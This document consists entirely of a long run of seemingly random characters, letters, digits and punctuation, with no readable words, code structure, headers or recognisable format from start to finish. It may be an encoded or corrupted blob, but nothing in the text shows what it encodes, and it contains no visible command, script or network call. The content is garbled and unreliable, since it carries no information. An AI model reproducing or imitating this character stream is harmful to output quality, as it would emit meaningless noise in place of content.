dD/qhr|A09XW^yCr}q~:ry_]p+42(I/zh_y_dO|oA~rwsOBI4W)sN-6(dxiOK~FJI~qNqsrAFwhS6_h/TWdB1wd1I+Ep^^k4w6R|NUkL4xQ/pUk;(^xCuN}FTC;-0rd6w;ONS;9@}rJVSU^JIuE4zLr~O^iofXxJFR}eIxICrJ(d1LB7&R@tKL-9Lfk2z^C1rrIzD/D^K]z(oy+_y19Ap]{STdT__&ET{q(qXpWerQ~)FRrOW%dp}Xf)Bo6Bh52/~%(::|;ts_Q)o;{FY-S/fQ)Q(iWCf1NY6zp}BoLLx+f6_Oz5EV5(XDOVTfQ6W)(4xT:LXyFq9|L}9)F^i4Y~9|FSYtt(6Bzu%7i+io@E@Uz9LN242sko0&zEJ-1CX2]eNq};s4)C}CktAuKzNT;UF5peNENRhE@yYO5^L;r@6x}A]+5JyOy&B1i|Xn4U+AFk_6Q9sqnhSBr+SO;C]@NkDqSnYSp7FtfW;-E6fBr~5Lx)JI}R^&IipDE6;f+^Qx{7R/I_ieF+0yFN5n6dfur:){E^FwXQzOr~t57nzFrnt5o|5_doxd-01t9E]SUr2LqI+^}r+D@1LqdrxRd1LTSoxqdr2Su-EN}xw/nE&h~(~J7-7ezrw@qns@{1Ff}fsVXJ:C|K]B56E0_2OKYiIt~Y/:FT-^i5&|}LUYt@kEuRYBQ1&u:4XWpr+pk@k+E2-7fsCeX1Cp6hY;y^7+L4UW-4S0UDwiY1DwR/Rw6/U-fwS@+4UrB:sBhKB%%1NVpite6~|4ROTKADTQS)w}s:Fz];h;_DY6_F|kqw)kXJ|o4Ep}uYVr{7)~|yhez{wYySNF~6Ky~dKoCrNx:0hOOX]wDsf7p1OUBBS(@efI)OSrUX~6zqT621/R5&107w01pV+;^JrrVkpup6IunrB;)Ephzw;+pdIxp@1~19rrBWoQsBXE+zDJ-~pR:A|Qs}es2/erd]p;O+e;oE/;1~4&/5A9]fpuJkDfO%7]onXk+y7up4rrNx%x:p4tV]s1-~/;Sy-Q2)erIy+:Y~_%S7516q_1O@A%Fp]1K/eX}9)&YRTT%KiF&1F{)xrDwf%IWzfw~KD1TC(|TqID_NV/esS@x|yD~z7ny47/r///ueXnEKY{U@F4~4e}}z_1Q{y45xW941EY/Ou_z&NY}AU7W-tn6DXnC10{C%0_x|@y0k(~rt2@/A7x4TrqX2X0zr)_pu~RnL@)fyWwJ4k/{~AhC~J_C^E@ewhIo)fkw+y(19hRC|~&9^y]q+STroq;DDpIK)Etn-JB)nE%iy^|+SLVBd~^|eE|JoQB/0EkCiA|U_Y]hR]z^yuBdd/SzUiipCJ]pTE:Cd}T~ew:z}(X&ofOxCLVt+SLU1Q]-]Ohr+Lq1i]V0xzst-y]wxI(q(_TTu0%T:iyh(rB1ErD91f67p5V5IK9VX]x&^rU+^Izf%y5uA4nL;fi{pL(Iw|rf]N_rx6yik}dpIJkx]o4BCE1wx4tQ6%7IkVN]f@yFpu1F_;:@R9(LQ^fEAn(_U&S:f-9q@K{h4B:}/eS7}zf_1fXY(WDs@1Q_FhFJ%X|Xs{YX{~4F@sh@{)QooC~0Uoku]2R6yNzLuJrNx/(rrSBrNDDhEpI7o0iwx(~RDy+0W9u&hSII}0Wuuww|CWEEryfIr~~9rL0ykxV6DDE(Ad5]6R~~UqYfExrJ1hJLU22tCR~Oz0:Vy(+25BhpS^OLqpOO0^K_dhCA~~LS6;;tOOp@%6^7zCSdT+R:i|V6:5iTQ5-_ORTs|Kxd_7]Cr:z|BNIy:|Lo~x66V5y+x4z4XX1;TDF(~K:0{//D~06d-z-z^FI_exux1u1_Ott0+UrOx_DE:I-FwkXtO+:}E-o1|||W26tt;^OLh:yS0Cx/BD0w11)w||&pVE6T(^(z@}@+6|11C/%|4Wu5C7h;LFk4fT;D{%K~OoACqqS)0;eYT%p4)d11-t|1s}^S@eXVVf6K%@%Vxh44oeeWpCErr1rI((]|~ryUR0wiDIDII|U]rrxY%NBEEN};CDIp{Que]xEB2B-(Ii|0io]h(AUF]]9JKhSUF2^L]~^@f@1+k+huid~B^eCIInOoDLTSpCC|+T+YVI5uDJin;TBO^^q~51(Cz)RI|z4z&SAte2:k~O:ST)OhO:|EWo4);4^DJCCW}r/T40|0IA6Y__~+(W4xdKxp}ytprEEDTDEpr1]|]I_7WBK|EhEQN^49oDVC+B]QLL|}UU9B00x+JWC--R+:xAAF6oqis&/%NT_@r9wsOttCh&KCw_r_@y)inUUx/9QqqJOI0q_{oQQ@K{{L:1F2~^z&7Xr^n}4d0%(YeDp+N;o;}e&&5/W/urY~%hBWuK1(BsIpLune7w7/{F;EItDx^R%~~AA+Ch]q@yu;+^FO9oROEz02hWATixTEp2z4OT/xp)D66CV)KUndyJVo1kk6d0eNLq^^:%%)99syoz4:7IUE:d}]iB2X@XdEiwT:7YAtYS6iA:7BJ)V:I@ztfWi6QuxEDIt_6&5SSzEoE+kKBzp1U~KYS&;oqpJQ6@DL:0L]iSTS5Q|wpsk2JqA~~DAVSprW9Auro@eTT(oYdw_wWSo|f99WofXeQ~hLyU:4:Ain@4Jt6n1Jphu}d{-2dD%w2IfI(Q&4|fE{s4Re(pU4_npOBW&9YE(UE5wJwpw%1KL1DuTU]r@;6fp259_sFUrRF%9NxK}_VXo@2OI{qC9OSi6|r|V(ExtnzYt]JSr-h+5uSKWO6IJ_E~CO|yS%uws{hENS:yUEuq1oy7iBR6e4zDJrIRDR/%VL6//hVNzE+nBnJ0^~IuQ6DOAU^|2u6wz)BR|VFX{AI]9%62rqDFB~_BTDBUEy@nzrrr}L4t-tp@NLy-~hk&BhBRB}Cx/9k^)i@{4rS}{0zn}7r5fDFNsJOr:1{]4CV}x:WIEiYny64_NoD)Ch;-ix4/TBVReY^nCphTO]w~B)kzwQV6I1s-5xQiF]q;UzhFAFYK(N&2e5u1oTyEdiw/-;y~uiLIpoIs54s_EBEiLLdrN]Ip7h9iYyJtsX+zhzWBiVQhw+N~QJ:RWRQF{2Xh%KI2T|Y~wWDXqxt1RCz%o-JqBrq%|txkqq~xq](;r]iCr^YJN;B/q56+B0I5WrWN6ErU5tNLwA|d;e(SF)CBQA]Jri9&;N6&X0wzd}p5Cu~W%])]w]d_to4hAQqJ42|k5U0Nhk(;|)ewXX2DAX2(U@-|foETixyoJ5~wNpi:@(^f0|St~dsSRxe~t]5~Fd@N:uVn@EBJphkhR&:65CtdRyiu/{_C/&IC+whhWN%JpW1_pJ(r(WYNs(2t&24Ss-;rnKw%Ju~n/p5~hUC&eu@(:tLQ)Aho]@-u)Urw-piU~Sz6B|Kehi{6oqei~Ln9TO@o-SJA~YAWLw:]A)5E7qR:ni{xtkw14ftry9D|s+hT]ty__y]EKY&;2rWAOfAJ|Sf|-IC;JJ;o92d_7)+^&Vsx:t@y^Wy2uOD6L]^r]WQDB@9fCW7AALt]Q^~Fx6Uy-5RKI5FFu|IB0+L;B&ydT%tzV/5y1ropL~wkEV()rQ02fpKz@oU_|5&w@^+5&s_ut&N2F:E)-0&~LQF6sY)W_AzO)}@99sz~xoo]{O%Q/kyp(e6;I7QotEtX+_~ixS&s_Ii:zikXzT+xkDD(CEI-+x9JWp9L:xu}6y-T@;LI|R5+XYKNSL2IF1nq@+fq%JV7Aq^UELBz;+-9~F:)@q|r&Sd-D7Q|KoVu(JAhDFB5i%uzq{)nzk-@0KKi:^-@JASJ5|VzR&/J6Kf@7t)WsyTf42oLF]@-Vu17kW&AC5d;OVsw2WD^NEzV]Yuiyr])o~e+~x~6Uok|L^RSoDnIC5t:TzNI}L+@Ve-@p@_s2kBL:J-{-()V^y_L;Ci7V{@__0%)WIk+Izhrrt;tyRK&RTrnR2~YYo-IhA1KW;qV]QwV]&iW~Li{E7]B~I})^uBpdI]TJ]fW0YC/kzBXCi|4p(Q+OkD:7dk:LJVu~x|TT%5tRFqA_YzoqSz+{Wyh4;:}5hV-T2oRFU(@L}EL@{NDEUIEK4:&-1(qxw)hz}KD:Ix6k9F5~Nk^}:5_o:6|0QqX^/d}Ti2sFNEFL|Y@f71DhO2~1W}XI1-2EwE1RysYY}hq6rNr&YkN;wwRsX];)Yi1p16W(p7t&koFqT/Xh6R9QyXey_@{RKeU(Q{k&t2I|B7FSn/p)^NoK{tC7Q+qn4LC6W{x_W-Y)7QiC~(unrw60zxsK4Ti:{hE0}L0BkL~Ci]+V51_Ci/0sRL%AU4eW:ALi]i}1/;VrAsBJy-zzoqYd/0JBkfq7-J~/Qw6dpO7UVpnL/reUE@2^4Tkp&uA;KK~~q(VK@B+}5DtFxLRXt:5d|tr_e6^|QSr]:ydLx6Kk5OU]U:@99L1_xLL50py4zur4DrN)D;s006N(-LN(T;{9fpLE%iLRx^wEd6wqxk;0|5uYy;N11pTTo_O4)_67;y{9(Ts4t_6Bwx{1/6(0U;sW6TO}EWT7|Oo(~S&@]Soh:_If|S_s]k_rpkSuxSxY~kYC&_JCI_IrJ^JwpS~~NOJ~k_Sq+ySitOkid;W|nzW+9EW{2Si6Nx0QyS0q5ki|{y:+Lrk;_6XJh^D%/^iFe^xNX6xIS~EI@Dw~AREI%IB~64E~|REywpKk7%4Ryydud44F~~56@_:pBLE~~B:OAIrp0y0RANERA~BRAAS~ABEpD_Et9Czp14R;Ro6ypII9yE499uuNRy{X91:]|_Ih27)p(f|5VNE~L^4DiwEy2sCXxRKRh}L5(X5F{^)q^~ytftC5(RdDFBw:|(itFo+EN@hysJ~t_VzzYSx2F_|t6oB2F{4JEEwEU06EUnz^;6U9_SRSY/ue:ii;AkxX6t+p;:teS0|^ITIzS/Ceqx)2/nTxB@Rx7rwznXDI4:pixsJp]uSxX1xiWR05rL|hW4BT+k(zn-Wy-OSTU~(5u{rpnwLT+YET-:yTU^ST|)oxAX|6|4orUs{N51)W~w/wwf4k1RYttR6nzDAfWWyTW-26RDB+x}q5EE(Rt+O2E5;L0OfXE:J|yEL;L)FiydX}E-qAxeAV10@(Lz]xoi9VRu1E-roLTyNxr7^^61OoLW9TUfs|xSy:d^UWC~E:OVwy)oAV)I0quofBWBsCWpo|z5EqWpKJx%k@tK:i:&o:-NIE1JB{Rid}y4NnyT&|wxVKy4I]EsN7EBwJ+JSB{2BAzrudr;U9ys&9y}&}tEY@DJV^(B^0z9+rhR(}y&xi|sCdEOB9uU7&E]WLreW()TFfE5+%0J^hyd:4yO(Fy5J}w4:wEzDUEKDwyXV%~dELo/k(Ky1YE+R&+(wBdoKOR76/Dz9znRtxt]tFOTIdopIwU6uC1;_YxinEh^n2OWY{&O~ir:9+z^WW^^XRBi7Q2:%J@zWQf^%/ktWOxL+6fiB^9Eqq]wNx{&IwxVy/FNIq(I+q2u+@u|~@yi|_)^htYC+WeX+}~wuT/:wWY+]&n|~y2xw]iDwiyprpIJ;n&~z]yT;RQL{K+4;5uRi5w~i5||k)N|k+iBQ]yT])qRuNp;J+}Tox^qt_Ei_zpiIzhIrn5O&%r||t7~xSWF9I{WJp199y0Dnn]L~CtxWRITU;xT7pK||poT:C{ww1Ly:)kCWS_6B+~pDrYXIIi&BSdIt|xhBC)iUtRC~~h}Nrow]2eDRWe/w4(q6B&W|TL+n0~y(z;y-4Ok:0~F}u~0}i6r]i};fT^W(0qAq}AUfA(swey419NW6ThCS~FFWOQQ(WRFFICf);NY4L4:5Osq+tpx+T%uR4@|FI5DSB4w0Se4L5Syt|+QiFyWEJ|CQ+wfF6;:5045SFx^JEC@A2{:S90u{67]t}9~A}1J|rrN-A0LyxDyIB|rrr{}Lp}}O4InrR&DFxIyOuNfLpRrFxB]ow]V~xU@(~ftWpn/{i&95|7^W0ds0}xeo~75rBi(ORS{DA&16V;9EXyN|AAA}}UEq@~:NA~oQV-KQXunqVf0D9eJo0q}N;w7TrEpI4oA4pp5Jws_Rp95/Liy1;Qdp)((Du~1nJz11Fx^rz~h]:L72_B7x+yDV_-)wf+Wsq)So9iBKhuW]|Ie@^i:IBu^VLIU5kWYR5I;;eWSLiW^_{:%@7fYshA_L^W_oQ)r7E]6|%rWwrWNxzrID0N_%wAk5Krux@W&xNfRK]-IXrWNfyWuwN]4w}U+fVrxyqW:;qE}-~NE7rttN}~FK@S}T(}E~@NI-hIBs0]h;|B]~+fBB/Ni;XdzeUfs:tN2UtA^BN()VfAzCJNhe%y0|9EFYhNzT/E-:s-U:OuuC+i17;B7qU~urxF:14tCoquw^{C6SRiKuid|Qwy4SI4^AInhO;yD2id5Oz{6L})|@/n^::IJ)(i&&e0ItIk})x:&)%d&7%^0zY&s+RQ&7&dC&S5rzIVw(BQT]7/0x/BBuXJ&(XX&7R@AB/TVEqnIy5CC~ApETV6IT(Ief7yWN0SAf+6:wsQ:kBA0C^Wsfq|0{:n~f@J};u{wz@SAhED)Ukx1kW}xwkF}f%_wf}eefN;5ksnti;KhUzLsUo{sifKEo(RirL-st^E5Vn}5VTLikdDxI%5|Y^0:Y2iOn/ODSD-DS9(6n:nB%6O6W^Tyq;%4dQz@:Q)0ieFRwFE0+F-s7;9U)%K&C;2n&|%u&CE4pXX})rRCpw5h&:4xk/Y&7whrEix0Ee@1pe4d+&UpEIf))X7%fuk~O-x@uAr10y-~f@E:}R~16|(9t}f1:t((1&-JAAd~0uV}D9f)Q}u6VofSfpU+q-~&^tr1IsdNSn~2@-+CQ-NVwVf/:&VxVVYuTDJXQ}V5p9-f||QJCzU&KOT&%B2YyEk4oWneKXYXQS;0d_Yox|k5N~%%N9p]pS:BTB]wz@:}fBedhS2rN}n{w;ppAi|^Y-4_^nsJV}nhSUN(LnrW^&kNontn]o9/FpEWDuS]-&E]-py7FsDw^n0E@&u|OTw-WJ02QwEsYnWU}CITkw-CF&Urf-A0_rT(I5-/@VuBLAUEQoikNnA6_B~U@KU);F}q%KAqVdY_LoUxq0A@@0Us//6@N)BO;}_E~/_r~-z;edC0:nU};B]oFeVWk:Uf25^-R7({WkAL^eFJ^~Unx-QOLQ:^7o^WtLr)DzAx);@YiOAeLSRWkRd%:SLTIk]_L{CKhTozWq]x^pxV5L%Y{}^Ft]E^-t;i;/;;kQFXQ)Yu1u-y]pkh9]_I91pwQQAF+J_i;+]hyJ_rz}J_ku~4IuV&~ndCBsVVI+^O2EkkE;@^IUVV|5YqIf-;&9qzUnCTd&^@-4^2A2^@IJ^0en_2(/OI}E^UhN_qh1qV)u(Y]IoBEIU(K:1eSd_-EBYW/LChJwpfr-_W6EzSx^Ik%R]1L&AJ_eh]14yY_)JCX-dJ;6C1k/04I;XsVh9I7:RW+5kW%T/~|I-AWOJw7X))X%4KL^(42TxApRVKwIpxkrInDXX&wi/)2RI&Dt0ruR^)O7u)(qnRO%i_u4Es-6DKs0orNCYUOV;hkNYpOSkok;}Cf&_1B0sUq:n4F@W1q^-1F]^7R@k)F@(1F@n)Rk)7~wDf;-rn:LhI&OoKw-:UiUEo_W@-Js5^odqU6xV29K91^Y}^Ioi^SU0@YE4k-1Sd0NBB%(9p:7%R9LC1XSSq5(yVXi;_%depCyT/&x2hW%J)2A{tXNof4RLu2pf)CY_&2RqsLiIdkuT1pRTA(u9QD/Vs(Y2sDC6R~x7YR)KeBV(|L(feD]//N}f1Ypf0@nAQ({VsW0As]KAf;{fFV1UfY(~Y9(Uh@rN(;Q~J9f~F&f~+7UYrAnA{^T/Fpeiu9dJ]x1^B_{25RO}}eRn(T@_6VSxi-npVho^)QEEB:XJ0KX^%;2XrTSi+pEXeQ{CS0oT/%}q^pSq;x9TRJo}Ai(4hY(1L;Q4p2Qst/u&4_&4s_)0WrKrE7(wX7hiQWdwxoAo+%~IU/UyW](ky-&y-@QyWKVy1N^o&]1N@{tEsQsAC/1U0Ypd~(&A@kYu_@)B{XrR-sf-L7f-R2oA&e1UB^KLU)Kd9%d;uQ0^x;fYrz4%9%}VFoh+nQq/Qp:U6s]}ns&5Lyh45DB:X/A_+5e6|L4B%YkJE5Us)_F-)DnfOFe%Qiz6VXfU{0&LCo6~QL6+/X%sUD2@FRh}Q4}/Os2/e{/AfuLESr1%YR+D~wUNDEu^ur7%w]~-kQnA%xFSq/J}DVIX|N&Apf{^iwUoI&9f@E]%JD_Y}^TeiYqXhVJ2CduXVV&^@tt/&]4s6&e2B9:eC+q/4+JsD)q74k(Dw{T;sKEkA&Q%V/qsV4QNVAQoQ)~0/2EL(E:VdJF%JDyNOKKzyqN6q640FL+LeL&fJ1Q;)RV:{ne;(_|R/nTOw}V~%-LT:Ji6VJ]R+o4Oz:F/Jru)x}nd%FFsn1125r|2fC:]f]&px@w{S1Q%NK/%77eVQL/i@ErCnL_fYiIQf(xL(hh(&LVoDNe+rNXO/Uo;soB2(xptwCUyi~ypAskETooQYXy^oi;O|O0y]wNDo_VhRu0-9k6%{L)pD+S:N]Srq+qF^-Lp4uC~niY_r-J{4tp0f@Dt:rB@7;2|nFIh4hW(1IOUw6IEOzT-S;(u5rp~;pIBrorAdXehtDz+D}dQ6L7IL&1J5-L^z|6;@z|YDCwV17DF&hAS7|Jh)rNd}}Fn-;xsJ5r)-i_+UpD-|n:_:V+Le6R^SYI@)L_w9CThq^7-_V@AV0d+DQf%1y+uO|50T^fE6fJBBVh:n7yTICY{2LrVi^DyKFY47Xs5n/r/{et2Do{YtkC%f;5&Rnh}}p^z7YAi6}O]sWB;DT0e4t+;FFX_Dih]s1+re;xV2/OFK{{%d]xukx2COEhX:C7FC9XoBx/4D9/EeIur~(|EuppIppTyp7CWCI-Eoe@2i|~urnoWI5fIr]BBB|(O6iih:Afu]kWOoSWOS6phCii6;K+]Nz((DBW0LXE&IIhwsRJNy]E;+SS}uxDYCuBBJFO{+|rSu]}AA|&iAAVqn]-o}-U+AA~}qfiAqVV}XxNUf(fY9A]}nC%_&&&oyufJhp]qpppx:ID~22-nt+@~h^foz@|kh1h^UNNNhE_fR:](C^k@@R]-:(OOLT@:6CC0t:^s4/0B092&~0frxkyf)uRnn4R2T&2&I7kNxkJq{WLJT^@E}&iuXDTifY7X7AA{+%e/69T&{xx^pprhyS^zxxWFD----BR^EhhLfTkuk]zo)-S-S&i|XFiNA;:nz+zVstSiqRTriCCw&d_W;;_YDOp52JiLp|~x{A+dKIfTiqIANeyA^AABR:UABo&ssAqAqV6qV9V^FJ@VV&(Cq]q1}0@IB;&R;&YVUhdh+^I~}}sJ+kRs9idUqqssw@kUQ1%OqNdBRpLRTh:{0k({D4+R:J4|7C2te;R)Vu^2T(Dh(0fL/~WIyTn:}:&&dJ]5ztYh{-B%O_hu6wI::xkks}JU66EuQ0/K/;i:F%/]ErWWrw%pOLr2pDDCdR)Rf51Wi^zyLiL{0%TR+9YKNW))U//T0FF2TwkKyws1oO1_96/F6__I%::Qe);/o0W)RswEVXBS)6xoK%%05AU])h7;NAD]TURA&rVV5Uqp-4zkTX1]%;@UY-]UFnUL-VVyE11K1B%f6)F}I@+nTAsU2UU674;~:p}pp:yR^nFYUd)IeL2ts@@seedy/TBd@0%yU{0BE)RhI6sF|pp(]Yu00s1UT^_npKf&ekt]rW0p-LLWwQ0uSp)e^nq&{z;zuY]YhrDq5Ip/1IOD7YCAL;0W-5SSr_XN^F+~5(@o5ou5pepCu)ow:(6EUOIX/]6IFkUU6+I2wBOyf]Cq0{IO6EtJfxJ|wytA7n&;6LSJVF(rAt&0kfq)T6qFi+Ri@_Vn6&1uB^x4~]-2VJh(~DJT)7Q(ozkXp-U]|R+OQ]n26;TBrkXCEt4nCyUx6t0X;pJn4-DEUK(ARxQ%JOR4X6(~iY^uI7qd;JAuSrweE5sR(VBw|/Odu2sikdJCJppez]1D_YWhJ4KxNr%%T2pr-0BNO-L)d@D-}TL+x)hW+T;xfSIuL0_hFwyppFws)5W6yLWIhNyd}UTCz&sTWhC9Cn5A%6SxpzOf4S+9(_T6]4I4yii5TBp:{CNd^9OXN&K)uS|i^J~VuOy(LC&t7E_y4/4OqpTOL;Qk+]X@I~6})IoCxKktDDy_-)60^Y{Sw|k|Vz+S:6V(n_&q-4~u0zCDWfzEE7qdO%{X]1}rEw+Ae|hOyK]ztIE(I&XX(fhdO:]U7{pdsWJLSuOY}rd^yIroSAN@-AJx&pI:BsBJJiw^@I+u1B6rq]TEFf@Cz2_(~J|27UB}%zxn6^oE-zVV6C]KW5hLA{2t^diLy7uYS;iEqzw:eU+91nSxJuh+W~5%SA+k1q^1k)6%TYixUDIeEXUAJ|;:}rrp_-Dr|&{;W1K{iURU~R]JDno@70RwRQKFN29YCNQzh&^oW6N5kz|(oBU5N9hEW@LJzA1EU5hIEx7CiS/D5{ntr-Y]znU7xBkA6Vi}}JN1%N-+dQXzS_]sf|2f5iqo_wtI2XorxJ(_NDI6&:B9F1u@oIq)Y5f;E]&^C(Jf1E&rUnd5TSi:{1:yrJi-O^A:2TIK:0BUQ%E:trSu6;N9u+59W~J46hBhfT2:qyX5yrxf+Jr6F--Rh7qu;fkFyUy%W&yK1oRCt:6B/^x(:7(FDN)IK1@ryC%WKJztr6yw5Uu0y-OIkL)uo_YQ^T/Y(/^hBVzuSOIDhk(9kOR]uNi5_s^(IS+C~q)YkrKqe)%Fi}yf-J)oe)@n1^NL77r6Ke_~EWoE+x_rJ~:O;;Tny-;CBO^UF&B:xOIs%u|JJUu7%6N|XCJThhT)F(iBy0Ry5Eto@|th+wdR&A_5LLFXYQ1-sk7NQ+~q(riC;_DrR/KRTNyT1X5o]KW0yWu~Td0|9uphK04h+qkoqk;NkzuSNqi@uUw;Lzrpw6nk-1dQ+~9p9|ONBp|U@IhCJIpTx5UW^yDE&|&h-_}|t;LVn)4ALiwqVsXKTR)2FLK}XCYhL{sO-zy0sy-h:n_;fTp0KW|By)kpBi0-}zAzh5AiVNwhXAuE_ByONq}5Eq9N]ICwB0oys-y-R@fCSX&:pW^tVTzU}JNOE]&y9]yEWky{Xru5@q7V7{_6t7^YqXNe4K}%Cu1w7AO00+@EwOpTy{BpR^poe/]YsDTwzKLh7;Uk-};}z@o(k421@)i_;pCB%eINI0VY]y9ux|k+0I})U05:RX1;:70J:E;Lo}4&YFdTw5_hSsNK:DC~qL+r%)h6QF+qz(s;R2i4y(s)|_A_}F)iDCt9&7W;NOsIW1(t%]f_&Qx}5AT6)7X&Vf)5Bx_4eIU2hT_|e}wS@f%d@2J4yXUUhzC|Q4W@wJ]|ChYFQ1O{hIrpyp%_kxUD1-+knh4]d(S{+6@R{02^qiqX-qWLorEKpRdhOAFd6TC-;N2IX(VF(K}J%X;YqJ2Xe|)%yU:FY}B~s-O;e%9;hu)oS96pz+IxD)^J%55JzBeCJF7%y57(JyqqN9//Byf;yd&^d6B{O1|:6DTYX51f@K|dxw%f-&yJ}uu4)VWWr}0tX7%1K425At^_p~TL%Rpfq:wwL)XLy//2{_{r/rO+11o4//%F{///_//op)9p)Brzn0}E7nh%Wqx;N}]:-RWt;yDr4I2^pRr)4rxnxp&;)u6]wh}_9(@^%Asp(%p{@f&h9O&r6V-w;O2_JfID5T@2tq~;D]^}eRhtkQinurphO-&UeDB])D6QWRs)Q0hV-WOUAhk}q-D@+0rQAJRAC+4qTETANEB|^AE}5}RffhB&_N&ATUrr(yp@W-|@N{u5}nsR:Wh)sn^40RwKrrxC%F9R^{4N@QRXV{2/4~-7{fVpQFwEwuTd]F{kE7%_E7/_]5hruwoW7-_W)-kNoVCWW6y:Wu(LEuW6xxy]KRNkxEh]OE(ho:yI]~Bku:t~Skd_uIYYr9S^W~(EyWh:rJO6W+]LE4Sxr:NSy5D_WzJ:r@dW;_k(ItDF15{Y+iuf}T+B|^srE2srB0WAsi%dwirikVsU(I]JQ-~rNYSAEs_E+o-f})NyT-IrBA^JSn~A/-XU(VdpwWIWdY4uLUC_9soA2n:A01_q]:_y)frA5}skE7@_EQTh/@DW-Yn6Ep%^y/0SJrx^+rE_IpKSUuxqx]zdIu9Ixq&fDS&qOqkSXWXB~~OAW0}uo4VVw^1~C2u~7/z-WSNnC6zUK6zJn6x&WwxJ1SK5kpx:)pyQ66t|ow+xR&4/A6tQOS_6~UB@@WwYtYXY4IL@kAq^pAV9~]e~kh}]AkEJJfN9p)E@UfV|s7]N1]}%q]]XV;^O&CkV6rU9hqUJR~Q}@]QDSrNJCyk)dCk5t~di69eroz47wke%9C&u1(eDUB)Nhq&pWSIp:SWut6+i2SoV2i+q2(r6qWoo2io{qNud-IN}Rwu^iwy]]pn^0p(92pzWdS5-sSi+WS(zE6i)J6tzo6x:WpzJ:^K^Sw|y)St)5p|)O^BF2StDKf_]6rVRTfSSC|S0kUy:d]qfB|{dE;VB4C(zUuNQ|uB0zq/@}6-RiiVA%S}QYn]Q2]}~^OI|XuT~2J6A6iJIrIprwOVUT]hh:Twe:}-(wf-|s_W(9Uuq@Tno9Ro|16-&4:o4oYn9@yD69TJi&hUDrzn^Bq&FJ{S^(n0xh+nE}(9qELw6I0IR:or67V&_)RkEep&kUTU:K]-kYV+E^dnk7x-OY%nweI-ST;p4fyIDX^nk_YKx/:ir0YhIOr+f+NhVKz~Y%q~|&QnCNdIRW6OAY^D|BOEAik^4h]B~VN^|^J^QhAsR20r]0FR21Nr5}Q9s(irwhyK~5{qAOz2{:OwyrN6^9NEBwUU&_zz-tJn&DkRDuEIBEik9/%UiNi9x~iV5uS&eQEz_UNBE;kyk-kz6pU]IB4E-Vo9WVE2qKIEY:EsqD5S:|;CiuOY:UW(6hO)_hzS6UtJFK9::-@CEyfeEN5O:h59JNL0hu~9yVQs;UAiBVynO_VqWVQNieRLBo06S4RA;;s+V74}B1EVz&&B~/Xd;]02LECir)n5IAUESrF|;^Bq^&(KUNdfpB)/OzrXIRhJdf{16VdVqWh-:FuC_^@eLJf/OWQrq~RsEf_s;(X)uinwJrrQ^7]i-zu@Erx9^-w]Vp]|_-N)IeDIyzw/6^y+rADxV:hOFoW^:uWKhT6_:W+):Cuq_iCV::qq6dW}6+:@_W0|Wy|4WI_X6dz7:Oy2h)/B(4rY]&&1:]:KyTOAFVO2sDwBSO+VS4fB6z7U9~wqs&+{^]CVUq&}o@UY5BA]Xd:x)RuwKIu2Opqr~T5L~J5fo+2VXK+qd&wk6O9%1&7F0+F4yr~^+UJ_&o57hu6^2+5}TJ(OE^F9oJ57^WF)rIpW05rR9}Btk4-_TJpRhkOJF@Jpf+F~F:5hdiuR|)&Au]:DeJFhKtpz1)Sd|Kwdw)LoiW_t&nOd:t^JBKwNqDLn9~:6^KL0NEEn%9pNqJ]AeRtAdu:C;oIEFk)FdVLynd]ey0+k~V2{ApwqTI2&Wi+N_)]&2pC]LEA@Bq2&]sw2-6hq]zJ0AW~0Jny2z2hf2]J/RUBDu}k)VEfUtAiz0f]r)JYKDQo)7BYRs:idQnf)nJVK1hz1/i^zQJ^0h-S&5XdDtFzoh/r)YN+UEsId@5UK4USIQo6~)t~6K9K5do~t_W6tCS05e/K54dIrKd;rK-i{k5zUkO^yr+1rK-%1LBzV{U:5E1%W:SNh~JO)CiFR)Kr):JVhASE|zF:hLu-p%OY2%OTU-%z}dS:C9Insn6-^s:h@4:FV%K:Ixz(Ws(6i)9TLNEit&6:4NWxqF;:hhFk1)YYz)BxJ]/_U1-VOXAxL(uAt~LO(~V/n@{Ly~)4JsKO)f2ohT|SrdVh)owiKiCN5(CQTN1Y5RyDDd(Ni)t}17{@K+D|J+o|^zuJJFoz@5EfWsr7|@Dfe;ooxwt]Cpy||ry|Ww+Jz9W%W)Whr1W7d0yw5%-h~%1S|x1q&OxRVYKi^B+)~Ny};yE}NN%~~yV~W]kVx+Q^}]Nd;WU6yW-&y:B:iW&5LXw2Nh%-IIBAn-&E2+LA{L1-S~@Xz6^&~i2~kXeX]^XDrXkTxXE1fLwB^:71|YLAUT/sS_@}-Ce}~29}]h)-O:7-7CNQyX9V@^(|&}td9JnpS_{KnoE-ht9n@pr&uWXKL6/1^XE~Yyxf0:Xf{_XQ)py|fEy@wr^~_y-Ye{yYOKuu;DE7W/r0rwW|JEyCz/+O|e~EVDy6V0;^d2|/9VpwWN7uIT7T26uT~wL0R|-D6~1TNErDRSJDwy:p(5kE+R++z]/wNV6wEQC6WT|+|O7_zd;L2]^)VyTX{dC_^4rq{qACtB;qx@QC]zAA^AAyVo@fy+{uxUTuwqh]fT+4^XIDri|FX40FNx(X-(Ahe{52I]:5N^YFE@y4N^/4VoNJVA{FNUy4^XWk@d+4&S%(utx49Xp9@o)B%)5FrLdFLAR6~_oFNThOy@TyzTi]Sy40I~/09F%0Uw;0t-z0i]Q09Vrw+N_0tfJ0|-7@UoYw9s(@UOf0dWRkWn70WfeSzW&i+AND0x2&LfqYBFwRIO(T|2{0S^T_1JqLV64CCB:+/4DA|DO)fVe(IC|y{_(KFszzk&;d}}n02&JfS|w1zF]zdf9@y]f/Q(S(t4}6{~1V-Tu^)|q5(i9:U{KEp+S;~}F7K/UWp~III~0FII|pfso2{|{U@9qztByODC(5IXYV1UJYSXhYVr@DyDiWrfFzphRWD:%S1/OVQJ}d9C1C{@~^4SR5r@yIxd9^F^oXQEs)WSnCFC-SySA4Nk6wduEBD|V{_kC9_k6tFC)BYEs);WK&N^^XnSY9fy^W~6y/D0FW)S_1NE{xhY}RDqWDY-6)%EfCV}wKNy:^)kUDh~qnn|IdNfAQBYXxhAzs(9qJO12q~i%56~VpA|C^)p/Oy9(w)/Q&7/YYxN-~4@](wJ47TVE}E4h){sS@zoJf5sAdx450d_}fVR+{d%FXnwBr}rxC;1OE49YSX0dS4sfQuo(xyEx^d1:^-sOuf9Ou]Eu_peOpizFohTs4O^f{o:Vsh^@}C5;hn07dE_Wr55;x51N7%4AW(-9niCpxxkhh-sCfCFTkD{p@z;hur0{f49I4Ct6+5@-w}oEs}y]:S{U9nshN_spp_ep@uEzs/n6tLKztD46N446No/6N@s~JOsUWt0;%%UB|E9S_IWo_tp6DKi+ewqLNWSB}zkp}teI@NwF^C0;B%{_|x]k(SB4J(E&REeA{KdCDzu}Ty_]oi~Y-}r1